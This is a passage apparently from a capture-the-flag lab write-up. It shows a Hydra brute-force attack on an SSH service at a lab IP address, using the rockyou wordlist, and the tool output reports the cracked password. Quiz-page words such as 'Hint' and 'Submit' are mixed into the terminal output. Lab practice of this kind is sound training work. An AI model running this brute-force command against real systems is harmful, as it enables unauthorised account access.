 (kali㉿kali)-[~/Documents/dirsearch]
$ hydra -l sam -P /usr/share/wordlists/rockyou.txt ssh://10.10.210.16:4567
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-13 12:54:32
Correct Answer
Hint
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.210.16:4567/
Submit
Hint
[4567][ssh] host: 10.10.210.16   login: sam   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
Submit
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-13 12:54:46